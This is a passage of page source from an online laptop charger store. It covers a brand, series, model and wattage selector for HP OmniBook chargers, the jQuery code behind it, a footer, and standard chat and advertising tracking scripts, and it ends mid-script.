		max-width: 290px;
		vertical-align: middle;
	}
	.dropdown-nav:last-child .dropdown-nav-anchor{
		border-right: none;
	}
	.dropdown-nav:last-child .dropdown-content{
		width: 200px;
		right: 0;
	}
	.dropdown-nav:last-child .inner-cat-nav{
		width: 100%;
	}
	.dropdown-nav-anchor {
		float: left;
		font-size: 14px;
		color: #325277;;
		text-align: center;
		text-decoration: none;
		padding: 7px 13px;
		border-right: 1px solid #ebebeb;
	}
	.inner-cat-nav{
		padding: 5px;
		font-size: 15px;
		line-height: 25px;
		min-width: 100px;
	}
	.dropdown-content {
		display: none;
		position: absolute;
		background-color: #f9f9f9;
		max-width: 600px;
		box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
		z-index: 1000000;
		top: 34px;
		border: 1px solid #ebebeb;
		padding: 10px 30px;
	}
	.dropdown-content .header {
		background: red;
		padding: 16px;
		color: white;
	}
	.dropdown-nav:hover .dropdown-content {
		display: block;
	}

	/* Create three equal columns that floats next to each other */
	.column a:hover {
		background-color: #726e6e8c;
	}

	/* Clear floats after the columns */
	.row:after {
		content: "";
		display: table;
		clear: both;
	}
	/* Responsive layout - makes the three columns stack on top of each other instead of next to each other */
	@media screen and (max-width: 600px) {
		.column {
			width: 100%;
			height: auto;
		}
	}
	@media screen and (max-width: 1376px) {
		.dropdown-nav-anchor {
			padding: 7px 6px;
		}
	}
	@media screen and (max-width: 1237px) {
		.dropdown-nav-anchor {
			font-size: 13px;
			padding: 8px 4px;
		}
	}
	@media screen and (max-width: 1145px) {
		.dropdown-nav-anchor {
			font-size: 12px;
			padding: 10px 3px;
		}
	}
	@media screen and (max-width: 1130px) {
		.dropdown-nav-anchor {
			font-size: 12px;
			text-align: center;
			padding: 7px 6px;
			text-decoration: none;
		}
		.dropdown-content {
			top: 30px;
		}
	}
	@media screen and (max-width: 990px) {
		.dropdown-nav-anchor {
			font-size: 12px;
			padding: 7px 6px;
		}
		.dropdown-content {
			top: 42px;
		}
	}
</style><div class="clearfix"></div>

<div id="notification"></div><div class="content-wrap dnl-hidden" data-effect="dnl-overlay">

    <div class="container-fluid ">
        <div class="row">
                        <div class="hidden-sm col-md-3 new-l-panel">
                                                            </div>
            <div id="movetotopimg">
                <img src="https://d68my205fyswa.cloudfront.net/lcf-static-mlpfom2gwtnwnz9787nymnog1yz1v6q1w219hkpebtimn7hfw91kr3.jpg">
            </div>

            <style nonce="06b152c0c3876b2139d1e2feef6bd582f">
                .select-option-ul ul{
                    background: #fff;
                    border-bottom: 1px solid #e9e9e9;
                    border-left: 1px solid #e9e9e9;
                    border-right: 1px solid #e9e9e9;
                    padding-left: 0;
                    list-style: none;
                    max-height: 360px;
                    overflow-x: auto;
                    overflow-y: auto
                }
                .category-page{
                    padding-left:0;
                    padding-right: 0;
                    margin-bottom: 20px;
                }
                .category-page h3{
                    background: #ef7712;
                    color: #fff;
                    font-size: 14px;
                    margin: 0 auto;
                    padding: 12px 10px;
                    text-transform: uppercase;
                    font-weight: 600;
                }
                .select-option-ul ul > li{
                    position: relative;
                    color: #777;
                    font-size: 16px;
                    margin: 0 auto;
                    list-style: none;
                    cursor: pointer;
                    border-bottom: 1px solid #e9e9e9;
                    display: block;
                    text-transform: uppercase;
                    font-weight: 400;
                    padding: 3px 10px;
                }
                .select-option-ul ul > li:hover,.select-option-ul ul > li.active{
                    background-color: #414042;
                    color: whitesmoke;
                }
                .select-option-ul ul > li > a{
                    outline: 0;
                    display: block;
                    padding: 3px 10px;
                }
                .select-option-ul ul li.active::after {
                    content: "❯";
                    position: absolute;
                    top: 3px;
                    bottom: 0;
                    margin: auto 0;
                    right: 11px;
                    color: #c3c3c3;
                }
                .filter-text{
                    border-image: none;
                    border-radius: 5px;
                    border: none;
                    box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.42);
                    padding: 6px;
                    width: 100%;
                }
                .filter-text:focus{
                    box-shadow: 0px 0px 4px rgb(16, 126, 227);
                }
                .select-product ul{
                    max-height: 309px;
                }
                .disabled-bg{
                    background-color: #727272!important;
                }
                .select-option-header{
                    text-transform: none!important;
                }
                @media (max-width:1100px) {
                    .category-page h3{
                        font-size: 12px;
                    }
                }
                @media (max-width:768px){
                    .select-option-header{
                        cursor: pointer;
                    }
                    .category-page h3{
                        font-size: 14px;
                    }
                    .select-option-ul ul{
                        max-height: 260px;
                    }
                    .category-page .col-sm-3{
                        margin-top: 10px;
                    }
                }
            </style>
                        <div id="movetotop" class="hidden">
                <a href="#movetotopimg" class="select-brand-move">Move</a>
                <a href="#movetotopimg" class="select-series-move">Move</a>
                <a href="#movetotopimg" class="select-model-move">Move</a>
            </div>
            <div class="col-sm-12 category-page" id="select-brand-div">
                <h2></h2>
                <div class="col-sm-3">
                    <h3 class="select-option-header  disabled-bg">Step 1: Select Brand <i class="fa fa-angle-double-right"></i> </h3>
                    <div class="select-option-ul hidden-xs"   id="option-brand">
                        <ul>
                                                                                    <li data-id="104" class="">
                                Acer                            </li>
                                                        <li data-id="121" class="">
                                Asus                            </li>
                                                        <li data-id="124" class="">
                                Dell                            </li>
                                                        <li data-id="140" class="">
                                Fujitsu                            </li>
                                                        <li data-id="149" class="">
                                Gateway                            </li>
                                                        <li data-id="311" class="active">
                                HP                            </li>
                                                        <li data-id="336" class="">
                                Lenovo                            </li>
                                                        <li data-id="925" class="">
                                Microsoft                            </li>
                                                        <li data-id="357" class="">
                                Samsung                            </li>
                                                        <li data-id="784" class="">
                                Sony                            </li>
                                                        <li data-id="792" class="">
                                Toshiba                            </li>
                                                        <li data-id="351" class="">
                                Other                            </li>
                                                    </ul>
                    </div>
                </div>
                <div class="col-sm-3" id="select-series-div">
                    <h3 class="select-option-header  disabled-bg">Step 2: Select Series <span style="font-size: 12px" id="brand-name-for-series-header"></span> <i class="fa fa-angle-double-right"></i> </h3>
                    <div class="select-option-ul hidden-xs" id="option-series">
                        <ul>
                                                            <li data-id="11010" class="">
                                    14 Series                                </li>
                                                            <li data-id="11011" class="">
                                    15 Series                                </li>
                                                            <li data-id="11012" class="">
                                    17 Series                                </li>
                                                            <li data-id="312" class="">
                                    Armada                                </li>
                                                            <li data-id="313" class="">
                                    Business NoteBook                                </li>
                                                            <li data-id="11000" class="">
                                    Chromebook                                </li>
                                                            <li data-id="847" class="">
                                    Compaq                                </li>
                                                            <li data-id="848" class="">
                                    EliteBook                                </li>
                                                            <li data-id="314" class="">
                                    Envy                                </li>
                                                            <li data-id="11039" class="">
                                    Envy TouchSmart                                </li>
                                                            <li data-id="315" class="">
                                    Evo                                </li>
                                                            <li data-id="11042" class="">
                                    G Series                                </li>
                                                            <li data-id="850" class="">
                                    HDX                                </li>
                                                            <li data-id="11045" class="">
                                    HP Compaq                                </li>
                                                            <li data-id="11046" class="">
                                    HP Mini                                </li>
                                                            <li data-id="317" class="">
                                    Mini                                </li>
                                                            <li data-id="11075" class="">
                                    Mobile Thin                                </li>
                                                            <li data-id="318" class="active">
                                    OmniBook                                </li>
                                                            <li data-id="319" class="">
                                    Pavilion                                </li>
                                                            <li data-id="11085" class="">
                                    Pavilion DV4 Series                                </li>
                                                            <li data-id="11086" class="">
                                    Pavilion DV5 Series                                </li>
                                                            <li data-id="11087" class="">
                                    Pavilion DV6 Series                                </li>
                                                            <li data-id="11088" class="">
                                    Pavilion DV7 Series                                </li>
                                                            <li data-id="11089" class="">
                                    Pavilion Touchsmart                                </li>
                                                            <li data-id="320" class="">
                                    Presario                                </li>
                                                            <li data-id="321" class="">
                                    ProBook                                </li>
                                                            <li data-id="11092" class="">
                                    Prosignia                                </li>
                                                            <li data-id="11096" class="">
                                    Rugged                                </li>
                                                            <li data-id="856" class="">
                                    Series 200 - 3000                                </li>
                                                            <li data-id="851" class="">
                                    Slatebook                                </li>
                                                            <li data-id="11100" class="">
                                    Sleekbook                                </li>
                                                            <li data-id="11101" class="">
                                    Special Edition                                </li>
                                                            <li data-id="852" class="">
                                    Spectre                                </li>
                                                            <li data-id="11102" class="">
                                    Spectre XT                                </li>
                                                            <li data-id="853" class="">
                                    Split                                </li>
                                                            <li data-id="11111" class="">
                                    Tablet PC                                </li>
                                                            <li data-id="854" class="">
                                    TouchSmart                                </li>
                                                            <li data-id="11117" class="">
                                    Ultrabook                                </li>
                                                            <li data-id="855" class="">
                                    Zbook                                </li>
                                                            <li data-id="868" class="">
                                    PartNumber                                </li>
                                                    </ul>
                    </div>
                </div>
                <div class="col-sm-3 " id="select-model-div">
                    <h3 class="select-option-header ">Step 3: Select Model <span style="font-size: 12px" id="series-name-for-model-header"></span> <i class="fa fa-angle-double-right"></i> </h3>
                    <div class="select-option-ul   select-product" id="option-model" data-category="318">
                        <div class="width100" style="padding: 10px;border: 1px solid #e9e9e9">
                            <input type="text" placeholder="Filter Model" class="filter-text">
                        </div>
                        <ul>
                                                                                    <li>
                                OmniBook 2000                            </li>
                                                        <li>
                                OmniBook 2103                            </li>
                                                        <li>
                                OmniBook 2104                            </li>
                                                        <li>
                                OmniBook 2105                            </li>
                                                        <li>
                                OmniBook 2106                            </li>
                                                        <li>
                                OmniBook 2120                            </li>
                                                        <li>
                                OmniBook 2121                            </li>
                                                        <li>
                                OmniBook 2122                            </li>
                                                        <li>
                                OmniBook 2123                            </li>
                                                        <li>
                                OmniBook 2124                            </li>
                                                        <li>
                                OmniBook 2125                            </li>
                                                        <li>
                                OmniBook 2126                            </li>
                                                        <li>
                                OmniBook 2127                            </li>
                                                        <li>
                                OmniBook 300                            </li>
                                                        <li>
                                OmniBook 3000                            </li>
                                                        <li>
                                OmniBook 3000CTX                            </li>
                                                        <li>
                                OmniBook 3100                            </li>
                                                        <li>
                                OmniBook 3101                            </li>
                                                        <li>
                                OmniBook 3102                            </li>
                                                        <li>
                                OmniBook 3250                            </li>
                                                        <li>
                                OmniBook 4000                            </li>
                                                        <li>
                                OmniBook 4100                            </li>
                                                        <li>
                                OmniBook 4101                            </li>
                                                        <li>
                                OmniBook 4102                            </li>
                                                        <li>
                                OmniBook 4103                            </li>
                                                        <li>
                                OmniBook 4104                            </li>
                                                        <li>
                                OmniBook 4105                            </li>
                                                        <li>
                                OmniBook 4106                            </li>
                                                        <li>
                                OmniBook 4107                            </li>
                                                        <li>
                                OmniBook 4108                            </li>
                                                        <li>
                                OmniBook 4110                            </li>
                                                        <li>
                                OmniBook 4111                            </li>
                                                        <li>
                                OmniBook 4150                            </li>
                                                        <li>
                                OmniBook 4150B                            </li>
                                                        <li>
                                OmniBook 425                            </li>
                                                        <li>
                                OmniBook 430                            </li>
                                                        <li>
                                OmniBook 500                            </li>
                                                        <li>
                                OmniBook 5000                            </li>
                                                        <li>
                                OmniBook 500B                            </li>
                                                        <li>
                                OmniBook 530                            </li>
                                                        <li>
                                OmniBook 5500                            </li>
                                                        <li>
                                OmniBook 5700                            </li>
                                                        <li>
                                OmniBook 600                            </li>
                                                        <li>
                                OmniBook 6000                            </li>
                                                        <li>
                                OmniBook 6000B                            </li>
                                                        <li>
                                OmniBook 6000C                            </li>
                                                        <li>
                                OmniBook 600C                            </li>
                                                        <li>
                                OmniBook 600CT                            </li>
                                                        <li>
                                OmniBook 6100                            </li>
                                                        <li>
                                OmniBook 7000                            </li>
                                                        <li>
                                OmniBook 7100                            </li>
                                                        <li>
                                OmniBook 7103T                            </li>
                                                        <li>
                                OmniBook 7150                            </li>
                                                        <li>
                                OmniBook 800                            </li>
                                                        <li>
                                OmniBook VT                            </li>
                                                        <li>
                                OmniBook XE                            </li>
                                                        <li>
                                OmniBook XE 4100                            </li>
                                                        <li>
                                OmniBook XE 4500                            </li>
                                                        <li>
                                OmniBook XE-DA                            </li>
                                                        <li>
                                OmniBook XE2                            </li>
                                                        <li>
                                OmniBook XE2-DA                            </li>
                                                        <li>
                                OmniBook XE2-DB                            </li>
                                                        <li>
                                OmniBook XE2-DC                            </li>
                                                        <li>
                                OmniBook XE2-DD                            </li>
                                                        <li>
                                OmniBook XE2-DE                            </li>
                                                        <li>
                                OmniBook XE2-DI                            </li>
                                                        <li>
                                OmniBook XE3                            </li>
                                                        <li>
                                OmniBook XE3L                            </li>
                                                        <li>
                                OmniBook XT                            </li>
                                                    </ul>
                    </div>
                </div>
                <div class="col-sm-3 " id="select-wattage-div">
                    <h3 class="select-option-header  disabled-bg">Step 4: Select Charger Wattage <span style="font-size: 12px" id="model-for-wattage-header"></span> <i class="fa fa-angle-double-right"></i> </h3>
                    <div class="select-option-ul " id="option-wattage">
                        <ul></ul>
                    </div>
                </div>

            </div>
            <div class="col-sm-8 col-sm-offset-2" style="margin-top: 40px">
                <div class="srh-brand">
                    <h3>Can't find what you are looking for? <br>Try searching for it</h3>
                    <form action="deep-search" method="get">
                        <span class="search-magnifier"><img src="https://d68my205fyswa.cloudfront.net/lcfuk-static-hcig2m3z30uem83a6k2wmcsrjftv2fu3kp9lfqjh2iwtp7guqvvqef.jpg" alt=""></span>
                        <input type="text" placeholder="Enter Brand or Model Number" name="search" required="required" autocomplete="off">
                        <button type="submit"><img src="https://d68my205fyswa.cloudfront.net/lcf-static-5kurv7hnpl1z9tcgn2bqass87eerbg9l06giis7lf0iw6w5p8f89je.jpg" alt="Search"></button>
                        <input type="hidden" name="category_id" value="895">
                    </form>
                    <p><a href="identify-your-laptop">Click here to Identify your Laptop Brand</a></p>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="row " style="margin-top: 40px">
                <div class="col-sm-12">
                    <div class="col-sm-4">
                        <div class="single-banner">
                            <div class="overlay"></div>
                            <p>
                                <a><img data-src="https://d68my205fyswa.cloudfront.net/lcf-static-3hws7myu3iou2laztuw8c4ljsgsifoctgdv44pkb04viyo993ehsgg.png" alt="1 year warranty"></a>
                            </p>
                        </div>
                    </div>
                    <div class="col-sm-4">
                        <div class="single-banner">
                            <div class="overlay"></div>
                            <p><a ><img data-src="https://d68my205fyswa.cloudfront.net/lcf-static-iue165jkjufm5ofdarfwawmzr66vmrw34jiz3leyvqg5e4dfn5ken0.jpg" alt="Purchase Orders"></a></p>
                        </div>
                    </div>
                    <div class="col-sm-4">
                        <div class="single-banner">
                            <div class="overlay"></div>
                            <p><a ><img data-src="https://d68my205fyswa.cloudfront.net/lcf-static-7f7sqjm2ir9rozw8mi0g9r79q7fhoi4584vy5ic5uw5waybio2cll5.jpg" alt="Cheapest Cord prices"></a></p>
                        </div>
                    </div>
                </div>
            </div>
                    </div>
       <!-- Facebook Pixel Code -->
        <script type="text/javascript" nonce="06b152c0c3876b2139d1e2feef6bd582f">
            fbq('track', 'ViewContent');
        </script>
        <!-- End Facebook Pixel Code -->
    </div>
</div>
<script type="text/javascript" nonce="06b152c0c3876b2139d1e2feef6bd582f">
    $(function(){
        $("#movetotop a").on('click', function(event) {
            // Make sure this.hash has a value before overriding default behavior
            if (this.hash !== "") {
                // Prevent default anchor click behavior
                event.preventDefault();
                // Store hash
                var hash = this.hash;

                // Using jQuery's animate() method to add smooth page scroll
                // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
                $('html, body').animate({
                    scrollTop: $(hash).offset().top
                }, 800, function(){
                });
            } // End if
        });
        $('.filter-text').keyup(function(){
            var $this = $(this);
            filter = $this.val().toUpperCase();
            $('li',$(this).parent().next()).each(function() {
                txtValue = $(this).text().trim().toUpperCase();
                if (txtValue.indexOf(filter) > -1) {
                    $(this).removeAttr('style');
                } else {
                    $(this).attr('style','display:none');
                }
            });
        });
        $(document).on('click','.select-option-header',function(){
            $('.select-option-ul').addClass('hidden-xs');
            $(this).next(".select-option-ul").removeClass('hidden-xs');
        });
        $(document).on('click','#option-brand ul li',function(){
            $this = $(this);
            if($this.text().trim()=='Microsoft'){
                location = 'microsoft-charger/any-microsoft-surface-charger-power-adapter';
                return;
            }
            $.ajax({
                url: '/index.php?route=product/categoryajax/get_series',
                type: 'post',
                data: {
                    category_id: $this.attr('data-id'),
                },
                beforeSend:function(){
                    $('#option-brand ul li').removeClass('active');
                    $this.addClass('active');
                    $('#option-series ul').html('<li style="width: 100%;text-align: center;color:#244f73;">Loading.. <i class="fa fa-spinner fa-spin"></i></li>');
                    $('#option-series').removeClass('hidden-xs').slideDown();
                    $('#option-model ul').empty();
                    $('#option-wattage ul').empty();
                    $('.select-brand-move').trigger('click');
                    $('#brand-name-for-series-header').text('For '+ $this.text().trim());
                    $('#series-name-for-model-header').empty();

                },
                success: function(json){
                    var data = JSON.parse(json);
                    var html = '';
                    if(data.length>0){
                        for(var i = 0 ;i<data.length;i++) {
                            html += '<li data-id = "' + data[i].category_id + '">' + data[i].name + '</li>';
                        }
                    } else {
                        html += '<div class="text-center w100p pv-10">No product found</div>';
                    }
                    $('.select-option-header').addClass('disabled-bg');
                    $('#select-series-div h3').removeClass('disabled-bg');
                    $('.select-option-ul').addClass('hidden-xs');
                    $('#option-series ul').html(html);
                    $('#option-series').removeClass('hidden-xs').slideDown();
                }
            });
        });
        $(document).on('click','#option-series ul li',function(){
            $this = $(this);
            $.ajax({
                url: '/index.php?route=product/categoryajax/get_products',
                type: 'post',
                data: {
                    category_id: $this.attr('data-id'),
                },
                beforeSend:function(){
                    $('#option-series ul li').removeClass('active');
                    $this.addClass('active');
                    $('#option-model ul').html('<li style="width:100%;text-align: center;color:#244f73;">Loading.. <i class="fa fa-spinner fa-spin"></i></li>');
                    $('#option-model').attr('data-category',$this.attr('data-id')).removeClass('hidden-xs').slideDown();
                    $('#option-wattage ul').empty();
                    $('.select-series-move').trigger('click');
                    $('#series-name-for-model-header').text('For '+ $this.text().trim());
                },
                success: function(json){
                    var data = JSON.parse(json);
                    var html = '';
                    if(data.length>0){
                        for(var i = 0 ;i<data.length;i++) {
                            html += '<li>' + data[i].name + '</li>';
                        }
                    } else {
                        html += '<li>No product found</li>';
                    }
                    $('.select-option-header').addClass('disabled-bg');
                    $('#select-model-div h3').removeClass('disabled-bg');
                    $('.select-option-ul').addClass('hidden-xs');
                    $('#option-model ul').html(html);
                    $('#option-model').removeClass('hidden-xs').slideDown();
                }
            });
        });
        $(document).on('click','#option-model ul li ',function(){
            $this = $(this);
            $.ajax({
                url: '/index.php?route=product/categoryajax/get_product',
                type: 'post',
                data: {
                    'category_id' : $('#option-model').attr('data-category'),
                    'product_name': $this.text().trim(),
                },
                beforeSend:function(){
                    $('#option-model ul li').removeClass('active');
                    $this.addClass('active');
                    $('#option-wattage ul').html('<li style="width:100%;text-align: center;color:#244f73;">Loading.. <i class="fa fa-spinner fa-spin"></i></li>');
                    $('#option-wattage').removeClass('hidden-xs').slideDown();
                    $('.select-model-move').trigger('click');
                    $('#model-name-for-wattage-header').text('For '+ $this.text().trim());
                },
                success: function(json){
                    var data = JSON.parse(json);
                    var wattage_data = data['wattage'];
                    var html = '';
                    if(wattage_data.length==1){
                        location = wattage_data[0].href;
                    }else {
                        if(wattage_data.length>1){
                            var recommend_key = data['recommend_key'];
                            for(var i = 0 ;i<wattage_data.length;i++) {
                                html += '<li><a href="' + wattage_data[i].href + '"> ' + wattage_data[i].wattage + '</a></li>';
                            }

                            html += '<li><a class="btn-primary" href="' + wattage_data[recommend_key].href + '">I don\'t know. I want the one recommended by experts.</a></li>';
                        }else{
                            html += '<li>No product found</li>';
                        }
                        $('.select-option-header').addClass('disabled-bg');
                        $('#select-wattage-div h3').removeClass('disabled-bg');
                        $('.select-option-ul').addClass('hidden-xs');
                        $('#option-wattage ul').html(html);
                        $('#option-wattage').removeClass('hidden-xs').slideDown();
                    }
                }
            });
        });
    });
</script>
	<div class="client-area">
		<div class="container">
			<div class="row">
				<h3 class="featured-title">Customers That Trust Us</h3>
				<div class="col-md-12">
					<div class="client-carousel">
						<div class="client-img">
							<a><img data-src="https://d68my205fyswa.cloudfront.net/fit-in/170x133/filters:upscale()/lcf-static-r0e84p38lbnauvffc81ef6vhzcufvn3b9r3cjruqwfyzesvpb2sekz.jpg" alt="Clover park"></a>
						</div>
						<div class="client-img">
							<a><img data-src="https://d68my205fyswa.cloudfront.net/fit-in/170x133/filters:upscale()/lcf-static-ebmzoct90rj026w182p6h02y16tv4l282jht92trz660wmm4a0gd5k.jpg" alt="Earth walk"></a>
						</div>
						<div class="client-img">
							<a><img data-src="https://d68my205fyswa.cloudfront.net/fit-in/170x133/filters:upscale()/lcf-static-5r769kabqvdjogkh3i9ala20rd72v5i86n8svkkpwv1v1338odoa39.jpg" alt="HP"></a>
						</div>
						<div class="client-img">
							<a><img data-src="https://d68my205fyswa.cloudfront.net/fit-in/170x133/filters:upscale()/lcf-static-zw4n0cjyr68fm3g27om9jjg4720ga55d97jjhhstyrk8fitfng9srj.jpg" alt="SRS computers"></a>
						</div>
						<div class="client-img">
							<a><img data-src="https://d68my205fyswa.cloudfront.net/fit-in/170x133/filters:upscale()/lcf-static-6kyk8smqezlzt9la959zm0jlmqw9j4i5udga29db1a4pd3e9dnhi24.jpg" alt="University of North Texas"></a>
						</div>
						<div class="client-img">
							<a><img data-src="https://d68my205fyswa.cloudfront.net/fit-in/170x133/filters:upscale()/lcf-static-ratwi7ccq0itwd9pv1dl4hjthf19398vo5f65db09qerg0c2jv9fqu.jpg" alt="100000+ Happy Customers" title="100000+ Happy Customers"></a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<hr />
	<div class="container grey-icons">
		<div class="col-sm-4 col-md-4">
			<img class="hidden-xs" data-src="https://d68my205fyswa.cloudfront.net/fit-in/350x126/filters:upscale()/lcf-static-ucze9mfgk466gkzy0j2ko3aabud35w207lqlnbs8590fj4y1ufihnt.jpg" alt="No Tax">
			<img class="visible-xs hidden-sm" data-src="https://d68my205fyswa.cloudfront.net/lcf-static-dlqy9wc72jdr92jsmw0bjzduytpii5jb9hj2nofkv5b3hmt5nicyzm.jpg" alt="No Tax">
		</div>
		<div class="col-sm-4 col-md-4">
			<img class="hidden-xs" data-src="https://d68my205fyswa.cloudfront.net/fit-in/350x126/filters:upscale()/lcf-static-a5n55w84vulv7rmf7lyp8m1y5u7udw60072jvgmll1i3yas6j7e588.jpg" alt="Trusted Company">
			<img class="visible-xs" data-src="https://d68my205fyswa.cloudfront.net/lcf-static-8191ycfbwron9ewn6guv9q9kjeat6rjl4rzpgf9bn1maze3ssgivu9.jpg" alt="Trusted Company">
		</div>
		<div class="col-sm-4 col-md-4">
			<img class="hidden-xs" data-src="https://d68my205fyswa.cloudfront.net/fit-in/350x126/filters:upscale()/lcf-static-bau5ydllo45y31f5nfwyl8phnezzy6bsiw1scryr5rui7985m7yec6.jpg" alt="Money Back Guarantee">
			<img class="visible-xs" data-src="https://d68my205fyswa.cloudfront.net/lcf-static-m3o691bj8pv6uk4u2oq817yu2or6swt10oud3ozr6ee8rb1zqw0dl3.jpg" alt="Money Back Guarantee">
		</div>
	</div>
	<!--start of footer-->
	<section class="footer-area">
		<div class="container">
			<div class="row">
				<div class="footer-top">
					<div class="hidden-xs col-sm-3 col-md-3">
						<div class="single-footer">
							<h3 class="footer-top-heading">Company Info</h3>
							<div class="footer-list">
								<ul>
									<li class="footer-list-item"><a href="http://www.laptopchargerfactory.com/about-us">About us</a></li>
									<li class="footer-list-item" ><a href="http://www.laptopchargerfactory.com/contact">Contact us</a></li>
									<li class="footer-list-item"><a href="http://www.laptopchargerfactory.com/faq">FAQ</a></li>
									<li class="footer-list-item" ><a href="http://www.laptopchargerfactory.com/purchase-order">Purchase Orders</a></li>
									<li class="footer-list-item" ><a href="https://www.laptopchargerfactory.com/return">Returns</a></li>
									<li class="footer-list-item" ><a href="http://www.laptopchargerfactory.com/privacy-policy">Privacy Policy</a></li>
									<li class="footer-list-item" ><a href="http://www.laptopchargerfactory.com/terms-and-conditions">Terms &amp; Conditions</a></li>
									<li class="footer-list-item" ><a href="http://www.laptopchargerfactory.com/sitemap">Sitemap</a></li>
									<li class="footer-list-item" ><a href="http://www.laptopchargerfactory.com/sitemap.xml">XML Sitemap</a></li>
								</ul>
							</div>							
						</div>
					</div>
					<div class="col-xs-12 col-sm-5 col-md-4">
						<div class="contact-us">
							<h3 class="footer-top-heading">Contact Info</h3>
							<ul>
								<li class="phonecell point-me" data-call="8448146514" ><i class="fa fa-phone"></i>Telephone: (844) 814-6514</li>
								<li class="phonecell point-me" data-call="5129602220" ><i class="fa fa-phone"></i>Local: (512) 960-2220</li>
								<li class="phonecell point-me" ><i class="fa fa-comments"></i>Text US: (512) 900-8845</li>
								<li class="emailcell point-me" data-email="sales@laptopchargerfactory.com"><i class="fa fa-envelope"></i>Email : sales@laptopchargerfactory.com</li>
							</ul>						
						</div>
					</div>
					<div class="col-sm-4 col-md-5">
						<div class="social-icon-footer">
							<h3 class="footer-top-heading">Get Social</h3>
							<ul class="social-icons">
								<li><a data-toggle="tooltip" title="Twitter" href="https://twitter.com/ChargerFactory" target="_blank"><i class="fa fa-twitter"></i></a></li>
								<li><a data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/LaptopChargerFactory" target="_blank"><i class="fa fa-facebook"></i></a></li>
							</ul>
						</div>
						<h3 class="footer-top-heading hidden-xs">Payment Options</h3>
						<img data-src="https://d68my205fyswa.cloudfront.net/lcf-static-w45d2vqco9hb6zckqhjywtrvjg2ugnuv45z5h4ft7meud2jo1bmeiq.png" alt="Payment Options" title="Payment Options" width="360" class="hidden-xs" />

						<p class="hidden-xs">
							<br />
							<!-- starts dmca code -->
							<img data-src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=fd18a818-ebc1-4ad8-892b-fc4d6a222a1e" alt="DMCA.com Protected" title="DMCA.com Protected" />
							<!-- end dmca code -->
						</p>
						<p class="visible-xs text-center">
							<!-- starts dmca code -->
							<img data-src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=fd18a818-ebc1-4ad8-892b-fc4d6a222a1e" alt="DMCA.com Protected" title="DMCA.com Protected" />
							<!-- end dmca code -->
						</p>
						<p>&nbsp;</p>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-copyright-cont">
			<div class="container">
				<div class="row">
					<p class="footer-copyright">Copyright &copy; 2010-2026 Laptop Charger Factory.</p>
				</div>
			</div>
		</div>
	</section>
	<script type="text/javascript" nonce="06b152c0c3876b2139d1e2feef6bd582f">
		var mix_bottom = document.createElement('link');
		mix_bottom.rel = 'stylesheet';
		mix_bottom.href = 'catalog/view/theme/boot-lcf-usa/stylesheet/mix-bottom.css?v=96546654';
		mix_bottom.type = 'text/css';
		var mix = document.getElementsByTagName('link')[0];
		mix.parentNode.insertBefore(mix_bottom, mix);
	</script>
	<noscript>
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/boot-lcf-usa/stylesheet/mix-bottom.css?v=96546654" />
	</noscript>
	<script nonce="06b152c0c3876b2139d1e2feef6bd582f" type="text/javascript">
        function init() {
            var imgDefer = document.getElementsByTagName('img');
            for (var i=0; i<imgDefer.length; i++) {
                if(imgDefer[i].getAttribute('data-src')) {
                    imgDefer[i].setAttribute('src',imgDefer[i].getAttribute('data-src'));
                }
            }
        }
        window.onload = init;
	</script>
	<!--<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/price-slider.js"></script>-->
	<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/bootstrap.min.js"></script>
	<!--<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/jquery.nivo.slider.pack.js"></script>-->
	<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/owl.carousel.min.js"></script>
	<!--<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/jquery.countdown.min.js" ></script>-->
	<!--<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/wow.js"></script>-->
	<!--<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/jquery.meanmenu.js"></script>-->
	<!--<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/fancybox/jquery.fancybox.pack.js"></script>-->
	<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/jquery.scrollUp.min.js"></script>
	<!--<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/jquery.mixitup.min.js"></script>-->
	<!--<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/plugins.js"></script>-->
	<script defer type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/main.js?v=78678"></script>
	<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/jquery.maskedinput.js" ></script>
	<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/extra.js?v=32454552"></script>
			<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
		<!--Start of Tawk.to Script-->
<script type="text/javascript" nonce="06b152c0c3876b2139d1e2feef6bd582f">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59acb346c28eca75e461de9d/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();

$(".li-chat").attr("onclick", "Tawk_API.toggle()");    
</script>
<!--End of Tawk.to Script-->	<!-- start ADroll code -->
	<script type="text/javascript" nonce="06b152c0c3876b2139d1e2feef6bd582f">
	adroll_adv_id = "DKMIWU3XMREDFJNJBETRM4";
	adroll_pix_id = "ON2FVR5Z5FG3DI53M2VCP6";
	/* OPTIONAL: provide email to improve user identification */
	/* adroll_email = "username@example.com"; */
	(function () {
		var _onload = function(){
			if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}
			if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}
			var scr = document.createElement("script");
			var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
			scr.setAttribute('async', 'true');
			scr.type = "text/javascript";
			scr.src = host + "/j/roundtrip.js";
